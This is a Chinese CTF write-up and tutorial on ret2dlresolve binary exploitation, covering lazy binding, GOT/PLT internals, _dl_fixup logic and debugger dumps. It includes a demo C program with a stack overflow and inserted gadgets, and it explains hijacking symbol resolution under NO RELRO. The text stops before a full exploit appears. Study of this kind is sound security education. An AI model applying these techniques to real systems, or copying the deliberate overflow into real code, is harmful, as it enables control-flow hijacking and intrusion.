0x00 时值 moectf2025 ,出了一题打ret2dlresolve(虽然仍然可以打ret2libc),回想起自从学习了re2dlresolve后几乎没碰到过只能打这个的题,所以也没有记录,于是借此机会记录一下https://xz.aliyun.com/news/17612
0x01 延迟绑定流程 PLT与GOT 炒炒冷饭(

延迟绑定流程 初次调用

解析完成后,后续调用
我们简单验证一下,调用前
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 pwndbg> plt Section .plt 0x401020 - 0x401070: No symbols found in section .plt Section .plt.sec 0x401070 - 0x4010b0: 0x401070: write@plt 0x401080: strlen@plt 0x401090: setbuf@plt 0x4010a0: read@plt pwndbg> got Filtering out read-only entries (display them with -r or --show-readonly) State of the GOT of /home/r3t2/ctf/moectf2025/pwn/nowaytoleak/pwn_patched: GOT protection: Partial RELRO | Found 4 GOT entries passing the filter [0x404018] write@GLIBC_2.2.5 -> 0x401030 ◂— endbr64 [0x404020] strlen@GLIBC_2.2.5 -> 0x401040 ◂— endbr64 [0x404028] setbuf@GLIBC_2.2.5 -> 0x401050 ◂— endbr64 [0x404030] read@GLIBC_2.2.5 -> 0x401060 ◂— endbr64 pwndbg> x/8i 0x401070 0x401070 <write@plt>: endbr64 0x401074 <write@plt+4>: bnd jmp QWORD PTR [rip+0x2f9d] # 0x404018 <write@got.plt> 0x40107b <write@plt+11>: nop DWORD PTR [rax+rax*1+0x0] 0x401080 <strlen@plt>: endbr64 0x401084 <strlen@plt+4>: bnd jmp QWORD PTR [rip+0x2f95] # 0x404020 <strlen@got.plt> 0x40108b <strlen@plt+11>: nop DWORD PTR [rax+rax*1+0x0] 0x401090 <setbuf@plt>: endbr64 0x401094 <setbuf@plt+4>: bnd jmp QWORD PTR [rip+0x2f8d] # 0x404028 <setbuf@got.plt> pwndbg> x/8i *0x404018 0x401030: endbr64 0x401034: push 0x0 0x401039: bnd jmp 0x401020 0x40103f: nop 0x401040: endbr64 0x401044: push 0x1 0x401049: bnd jmp 0x401020 0x40104f: nop pwndbg> x/8i 0x401020 0x401020: push QWORD PTR [rip+0x2fe2] # 0x404008 0x401026: bnd jmp QWORD PTR [rip+0x2fe3] # 0x404010 0x40102d: nop DWORD PTR [rax] 0x401030: endbr64 0x401034: push 0x0 0x401039: bnd jmp 0x401020 0x40103f: nop 0x401040: endbr64 pwndbg> tele 0x404010 00:0000│ 0x404010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0x7ffff7fe7bc0 ◂— endbr64 01:0008│ 0x404018 (write@got[plt]) —▸ 0x401030 ◂— endbr64 02:0010│ 0x404020 (strlen@got[plt]) —▸ 0x401040 ◂— endbr64 03:0018│ 0x404028 (setbuf@got[plt]) —▸ 0x401050 ◂— endbr64 04:0020│ 0x404030 (read@got[plt]) —▸ 0x401060 ◂— endbr64 05:0028│ 0x404038 ◂— 0 ... ↓ 2 skipped pwndbg> x/8i 0x7ffff7fe7bc0 0x7ffff7fe7bc0: endbr64 0x7ffff7fe7bc4: push rbx 0x7ffff7fe7bc5: mov rbx,rsp 0x7ffff7fe7bc8: and rsp,0xffffffffffffffc0 0x7ffff7fe7bcc: sub rsp,QWORD PTR [rip+0x14b35] # 0x7ffff7ffc708 <_rtld_global_ro+232> 0x7ffff7fe7bd3: mov QWORD PTR [rsp],rax 0x7ffff7fe7bd7: mov QWORD PTR [rsp+0x8],rcx 0x7ffff7fe7bdc: mov QWORD PTR [rsp+0x10],rdx
注意到这里是.plt.sec而非.plt,下面再分析。这里最后先push QWORD PTR [rip+0x2fe2]最后 jmp QWORD PTR [rip+0x2fe3],其实是push link_map, jmp _dl_runtime_resolve
1 2 pwndbg> x/2gx 0x404008 0x404008: 0x00007ffff7ffe190 0x00007ffff7fe7bc0
PLT(.plt/.plt.sec) 那么现在来分析一下.plt.sec的问题,以及它与传统的.plt有何不同。在传统.plt中
1 2 3 4 func@plt: jmp [func@got.plt] ; 第一次跳转,直接跳转到 GOT 中存储的地址 push offset ; offset 为该函数在 GOT 中的索引,如果是第一次调用,GOT 中的地址指向下一条指令 jmp .plt[0] ; 跳转到 PLT 的“调度程序”
这个.plt[0]正是指代
1 2 3 4 pwndbg> x/3i 0x401020 0x401020: push QWORD PTR [rip+0x2fe2] # 0x404008 push link_map 0x401026: bnd jmp QWORD PTR [rip+0x2fe3] # 0x404010 jmp _dl_runtime_resolve 0x40102d: nop DWORD PTR [rax]
此处,结构如下所示
其中 n 为函数 bar 在 GOT 表中的值的索引,bar@GOT 中初始值为 jmp *(bar@GOT) 指令的下一条指令,也就是说第一次调用 bar 函数的时候会继续执行跳转至 PLT0 进行 bar@GOT 的重定位并调用 bar 函数;第二次调用 bar 函数的时候由于 bar@GOT 已完成重定位因此会直接跳转至 bar 函数。.plt.sec,从 binutils 2.29 / glibc 2.26 开始,引入了 .plt.sec,目的有两个:
优化性能:对于不需要 lazy binding 的符号直接生成 .plt.sec 的短跳转,而不是冗余的 .plt 入口。
减少攻击面:避免额外的 push reloc_index; jmp plt[0]
我们看调试的.plt.sec信息
1 2 3 4 5 6 7 8 9 pwndbg> x/8i 0x401070 0x401070 <write@plt>: endbr64 0x401074 <write@plt+4>: bnd jmp QWORD PTR [rip+0x2f9d] # 0x404018 <write@got.plt> 0x40107b <write@plt+11>: nop DWORD PTR [rax+rax*1+0x0] 0x401080 <strlen@plt>: endbr64 0x401084 <strlen@plt+4>: bnd jmp QWORD PTR [rip+0x2f95] # 0x404020 <strlen@got.plt> 0x40108b <strlen@plt+11>: nop DWORD PTR [rax+rax*1+0x0] 0x401090 <setbuf@plt>: endbr64 0x401094 <setbuf@plt+4>: bnd jmp QWORD PTR [rip+0x2f8d] # 0x404028 <setbuf@got.plt>
就是仅仅跳转到got表项存放的地址处
GOT (.got/.got.plt) ELF 将 GOT 拆分成了两个表叫做 .got 和 .got.plt 。其中 .got 用来保存全局变量引用的地址,.got.plt 用来保存函数引用的地址,也就是说,所有对于外部函数的引用全部被分离出来放到了 .got.plt 中(当然有的 ELF 文件可能吧这两个表合并为一个 .got 表,结构等同于后面提到的 .got.plt)。另外 .got.plt 还有一个特殊的地方是它的前三项是有特殊意义的,分别含义如下:
第一项保存的是 .dynamic 段的偏移(也有可能是 .dynamic 段的地址)。
第二项是一个 link_map 的结构体指针,里面保存着动态链接的一些相关信息,是重定位函数 _dl_runtime_resolve 的第一个参数。
第三项保存的是 _dl_runtime_resolve 的地址。
我们查看一下前几个表项
1 2 3 4 pwndbg> tele 0x404000 3 00:0000│ 0x404000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x403e20 (_DYNAMIC) ◂— 1 01:0008│ 0x404008 (_GLOBAL_OFFSET_TABLE_+8) —▸ 0x7ffff7ffe190 ◂— 0 02:0010│ 0x404010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0x7ffff7fe7bc0 ◂— endbr64
第一项0x403e20正是.dynamic的偏移
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 pwndbg> elfsections LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA Start End Perm Size Name 0x3fc3c0 0x3fc43b RW- 0x7b .interp 0x3fe3a8 0x3fe3c8 RW- 0x20 .note.gnu.property 0x3fe3c8 0x3fe3ec RW- 0x24 .note.gnu.build-id 0x3fe3f0 0x3fe410 RW- 0x20 .note.ABI-tag 0x3fe410 0x3fe440 RW- 0x30 .gnu.hash 0x3fe440 0x3fe530 RW- 0xf0 .dynsym 0x3fe530 0x3fe605 RW- 0xd5 .dynstr 0x400526 0x40053a R-- 0x14 .gnu.version 0x400540 0x400560 R-- 0x20 .gnu.version_r 0x400560 0x4005d8 R-- 0x78 .rela.dyn 0x4005d8 0x400638 R-- 0x60 .rela.plt 0x401000 0x40101b R-X 0x1b .init 0x401020 0x401070 R-X 0x50 .plt 0x401070 0x4010b0 R-X 0x40 .plt.sec 0x4010b0 0x4012a5 R-X 0x1f5 .text 0x4012a8 0x4012b5 R-X 0xd .fini 0x402000 0x402004 R-- 0x4 .rodata 0x402004 0x402050 R-- 0x4c .eh_frame_hdr 0x402050 0x402170 R-- 0x120 .eh_frame 0x403e10 0x403e18 R-- 0x8 .init_array 0x403e18 0x403e20 R-- 0x8 .fini_array 0x403e20 0x403ff0 R-- 0x1d0 .dynamic 0x403ff0 0x404000 R-- 0x10 .got 0x404000 0x404038 RW- 0x38 .got.plt 0x404040 0x4040c4 RW- 0x84 .data 0x4040e0 0x404110 RW- 0x30 .bss
第二项,是程序自身的link_map结点指针
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 pwndbg> tele 0x7ffff7ffe190 00:0000│ 0x7ffff7ffe190 ◂— 0 01:0008│ 0x7ffff7ffe198 —▸ 0x7ffff7ffe730 ◂— 0 02:0010│ 0x7ffff7ffe1a0 —▸ 0x403e20 (_DYNAMIC) ◂— 1 03:0018│ 0x7ffff7ffe1a8 —▸ 0x7ffff7ffe740 —▸ 0x7ffff7fcd000 ◂— jg 0x7ffff7fcd047 04:0020│ 0x7ffff7ffe1b0 ◂— 0 05:0028│ 0x7ffff7ffe1b8 —▸ 0x7ffff7ffe190 ◂— 0 06:0030│ 0x7ffff7ffe1c0 ◂— 0 07:0038│ 0x7ffff7ffe1c8 —▸ 0x7ffff7ffe718 —▸ 0x7ffff7ffe730 ◂— 0 pwndbg> tele 0x7ffff7ffe740 00:0000│ 0x7ffff7ffe740 —▸ 0x7ffff7fcd000 ◂— jg 0x7ffff7fcd047 01:0008│ 0x7ffff7ffe748 —▸ 0x7ffff7ffebf0 ◂— 'linux-vdso.so.1' 02:0010│ 0x7ffff7ffe750 —▸ 0x7ffff7fcd3e0 ◂— 0xe 03:0018│ 0x7ffff7ffe758 —▸ 0x7ffff7fc7000 —▸ 0x7ffff7dd5000 ◂— 0x3010102464c457f 04:0020│ 0x7ffff7ffe760 —▸ 0x7ffff7ffe190 ◂— 0 05:0028│ 0x7ffff7ffe768 —▸ 0x7ffff7ffe740 —▸ 0x7ffff7fcd000 ◂— jg 0x7ffff7fcd047 06:0030│ 0x7ffff7ffe770 ◂— 0 07:0038│ 0x7ffff7ffe778 —▸ 0x7ffff7ffebc8 —▸ 0x7ffff7ffebf0 ◂— 'linux-vdso.so.1'
至于第三项,自然就是 _dl_runtime_resolve 地址。至于函数的got表项
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 pwndbg> got Filtering out read-only entries (display them with -r or --show-readonly) State of the GOT of /home/r3t2/ctf/moectf2025/pwn/nowaytoleak/pwn_patched: GOT protection: Partial RELRO | Found 4 GOT entries passing the filter [0x404018] write@GLIBC_2.2.5 -> 0x401030 ◂— endbr64 [0x404020] strlen@GLIBC_2.2.5 -> 0x401040 ◂— endbr64 [0x404028] setbuf@GLIBC_2.2.5 -> 0x401050 ◂— endbr64 [0x404030] read@GLIBC_2.2.5 -> 0x401060 ◂— endbr64 pwndbg> x/8i 0x401030 0x401030: endbr64 0x401034: push 0x0 0x401039: bnd jmp 0x401020 0x40103f: nop 0x401040: endbr64 0x401044: push 0x1 0x401049: bnd jmp 0x401020 0x40104f: nop
看解析前函数got表项的地址处的指令,正是push reloc_index; jmp plt[0],且正位于plt[0]下方_dl_runtime_resolve 函数的工作)
1 2 3 4 5 6 7 8 9 pwndbg> got Filtering out read-only entries (display them with -r or --show-readonly) State of the GOT of /home/r3t2/ctf/moectf2025/pwn/nowaytoleak/pwn_patched: GOT protection: Partial RELRO | Found 4 GOT entries passing the filter [0x404018] write@GLIBC_2.2.5 -> 0x7ffff7ee3280 (write) ◂— endbr64 [0x404020] strlen@GLIBC_2.2.5 -> 0x7ffff7f5d900 ◂— endbr64 [0x404028] setbuf@GLIBC_2.2.5 -> 0x7ffff7e60ad0 (setbuf) ◂— endbr64 [0x404030] read@GLIBC_2.2.5 -> 0x401060 ◂— endbr64
调用过的函数got表项存放的就是libc中的地址了。
0x02 _dl_runtime_resolve函数 相关结构 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 typedef struct { Elf64_Sxword d_tag; union { Elf64_Xword d_val; Elf64_Addr d_ptr; } d_un; } Elf64_Dyn; typedef struct { Elf64_Word st_name; unsigned char st_info; unsigned char st_other; Elf64_Section st_shndx; Elf64_Addr st_value; Elf64_Xword st_size; } Elf64_Sym; typedef struct { Elf64_Addr r_offset; Elf64_Xword r_info; } Elf64_Rel; typedef struct { Elf64_Addr r_offset; Elf64_Xword r_info; Elf64_Sxword r_addend; } Elf64_Rela; #define ELF64_R_SYM(i) ((i) >> 32) #define ELF64_R_TYPE(i) ((i) & 0xffffffff) #define ELF64_R_INFO(sym,type) ((((Elf64_Xword) (sym)) << 32) + (type))
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 ELF 文件 (可执行文件或共享库) │ ▼ +-------------------------------------------------------------+ | .dynamic (段) | | (包含多个 Elf64_Dyn 结构体) | +-------------------------------------------------------------+ │ (动态加载器 ld.so 读取此段, 找到所有需要的动态信息表的地址) │ ├─ d_tag: DT_SYMTAB ─ d_un.d_ptr ─▶ .dynsym (动态符号表, Elf64_Sym[]) │ ├─ d_tag: DT_STRTAB ─ d_un.d_ptr ─▶ .dynstr (动态字符串表) │ ├─ d_tag: DT_JMPREL ─ d_un.d_ptr ─▶ .rela.plt (PLT的重定位表, Elf64_Rela[]) │ └─ d_tag: DT_PLTGOT ─ d_un.d_ptr ─▶ .got.plt (全局偏移量表的一部分) │ └──────────────┐ │ (第N次调用某函数时, 直接通过 GOT 跳转) │ (地址回填的目标) │ ┌───────────────────────────────────────────────────────────┘ │ │ 第一次调用函数 (例如 `puts@plt`) 时触发解析流程: │ │ 1. PLT 代码跳转到动态加载器 (ld.so) 的符号解析函数 `_dl_runtime_resolve` │ │ 2. 解析器根据传入的索引 `j`, 定位到 .rela.plt[j] │ │ ▼ +---------------------------------+ | .rela.plt[j] | | (Elf64_Rela 结构体) | +---------------------------------+ │ │ │ r_offset: VAddr │ r_info: (i << 32) | type │ (要回填的地址, 通常在.got.plt内) │ (高32位是符号索引 i, 低32位是重定位类型) │ │ └───────────┐ └───────────┐ │ │ │ ▼ │ +---------------------------------+ │ | .dynsym[i] | │ | (Elf64_Sym 结构体) | │ +---------------------------------+ │ │ │ │ st_name: offset (字符串偏移) │ │ │ └───────────┐ │ │ │ ▼ │ +---------------------------------+ │ | .dynstr (字符串池) | │ +---------------------------------+ │ │ │ ▼ │ 符号名字符串 (例如 "puts") │ │ │ 3. 动态加载器在所有已加载的库中查找这个符号 ("puts") │ │ 4. 找到 "puts" 在 libc.so 中的真实地址 (假设为 0xDEADBEEF) │ ▼ +---------------------------------+ | .got.plt[k] | ──────▶ 将地址 0xDEADBEEF 写入这里 | (地址由 r_offset 指向) | +---------------------------------+ (写入前: 指向PLT的下一条指令) (写入后: 存储函数真实地址 0xDEADBEEF)
源码 源码比较长,位于glibc/elf/dl-runtime.c,这里就不写读源码的流水账了,放上大佬整理后的核心逻辑Orz
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 _dl_fixup(truct link_map *l, ElfW(Word) reloc_arg) { # define D_PTR(map, i) ((map)->i->d_un.d_ptr + (map)->l_addr) const ElfW (Sym) *const symtab = (const void *) D_PTR (l, l_info[DT_SYMTAB]); const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]); #define reloc_offset reloc_arg * sizeof (PLTREL) # define PLTREL ElfW(Rel) const PLTREL *const reloc = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset); const ElfW (Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)]; void *const rel_addr = (void *) (l->l_addr + reloc->r_offset); lookup_t result; DL_FIXUP_VALUE_TYPE value; assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT); if (__builtin_expect(ELFW(ST_VISIBILITY) (sym->st_other), 0 ) == 0 ) { const struct r_found_version *version =NULL ; if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL ) { const ElfW (Half) *vernum = (const void *) D_PTR (l, l_info[VERSYMIDX(DT_VERSYM)]); ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff ; version = &l->l_versions[ndx]; if (version->hash == 0 ) version = NULL ; } int flags = DL_LOOKUP_ADD_DEPENDENCY; if (!RTLD_SINGLE_THREAD_P) { THREAD_GSCOPE_SET_FLAG (); flags |= DL_LOOKUP_GSCOPE_LOCK; } #ifdef RTLD_ENABLE_FOREIGN_CALL RTLD_ENABLE_FOREIGN_CALL; #endif result = _dl_lookup_symbol_x(strtab + sym->st_name, l, &sym, l->l_scope, version, ELF_RTYPE_CLASS_PLT, flags, NULL ); if (!RTLD_SINGLE_THREAD_P) THREAD_GSCOPE_RESET_FLAG (); #ifdef RTLD_FINALIZE_FOREIGN_CALL RTLD_FINALIZE_FOREIGN_CALL; #endif value = DL_FIXUP_MAKE_VALUE (result, sym ? (LOOKUP_VALUE_ADDRESS(result) + sym->st_value) : 0 ); } else { value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value); result = l; } value = elf_machine_plt_value(l, reloc, value); if (sym != NULL && __builtin_expect(ELFW(ST_TYPE) (sym->st_info) == STT_GNU_IFUNC, 0 )) value = elf_ifunc_invoke(DL_FIXUP_VALUE_ADDR (value)); if (__glibc_unlikely (GLRO(dl_bind_not))) return value; return elf_machine_fixup_plt(l, result, reloc, rel_addr, value); }
0x03 ret2dlresolve Notion l_info[DT_STRTAB]指针:位于link_map_addr +0x68l_info[DT_SYMTAB]指针:位于link_map_addr + 0x70l_info[DT_JMPREL]指针:位于link_map_addr +0xF864位下,_dl_runtime_resolve的参数仍然是用栈传递
使用以下demo (方便演示手动加了gadget)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 #include <unistd.h> #include <stdio.h> #include <string.h> __attribute__((naked, noinline, used, visibility("default" ))) void gadget (void ) { __asm__ __volatile__( "pop %rdi\n\t" "ret\n\t" "pop %rsi\n\t" "ret\n\t" "pop %rdx\n\t" "ret\n\t" ); } void vuln () { char buf[100 ]; setbuf(stdin , buf); read(0 , buf, 256 ); } int main () { char buf[100 ] = "Welcome to XDCTF2015~!\n" ; setbuf(stdout , buf); write(1 , buf, strlen (buf)); vuln(); return 0 ; }

NO RELRO 这个只有在 .dynamic 可写时,即NO RELRO。因为 _dl_runtime_resolve 会从 .dynamic 里面拿 .dynstr 字符串表的指针,然后加上 offset 取得函数名并且在动态链接库中搜索这个函数名,然后调用。而假如说我们能够改写这个指针到一块我们能够操纵的内存空间,当解析的时候,就能解析成我们所指定的任意库函数。.dynstr,并找到.dynamic中存储这个strtab的地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 pwndbg> elfsections LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA Start End Perm Size Name 0x4002e0 0x4002fc R-- 0x1c .interp 0x400300 0x400330 R-- 0x30 .note.gnu.property 0x400330 0x400354 R-- 0x24 .note.gnu.build-id 0x400354 0x400374 R-- 0x20 .note.ABI-tag 0x400378 0x4003a0 R-- 0x28 .gnu.hash 0x4003a0 0x400478 R-- 0xd8 .dynsym 0x400478 0x4004e1 R-- 0x69 .dynstr 0x4004e2 0x4004f4 R-- 0x12 .gnu.version 0x4004f8 0x400528 R-- 0x30 .gnu.version_r 0x400528 0x400588 R-- 0x60 .rela.dyn 0x400588 0x4005e8 R-- 0x60 .rela.plt 0x401000 0x40101b R-X 0x1b .init 0x401020 0x401070 R-X 0x50 .plt 0x401070 0x4010b0 R-X 0x40 .plt.sec 0x4010b0 0x4012ab R-X 0x1fb .text 0x4012ac 0x4012b9 R-X 0xd .fini 0x402000 0x402004 R-- 0x4 .rodata 0x402004 0x402048 R-- 0x44 .eh_frame_hdr 0x402048 0x402120 R-- 0xd8 .eh_frame 0x403120 0x403128 RW- 0x8 .init_array 0x403128 0x403130 RW- 0x8 .fini_array 0x403130 0x403300 RW- 0x1d0 .dynamic 0x403300 0x403310 RW- 0x10 .got 0x403310 0x403348 RW- 0x38 .got.plt 0x403348 0x403358 RW- 0x10 .data 0x403360 0x403380 RW- 0x20 .bss pwndbg> x/13s 0x400478 0x400478: "" 0x400479: "read" 0x40047e: "write" 0x400484: "__libc_start_main" 0x400496: "stdout" 0x40049d: "strlen" 0x4004a4: "stdin" 0x4004aa: "setbuf" 0x4004b1: "libc.so.6" 0x4004bb: "GLIBC_2.2.5" 0x4004c7: "GLIBC_2.34" 0x4004d2: "__gmon_start__" 0x4004e1: "" pwndbg> tele 0x403130 30 ... 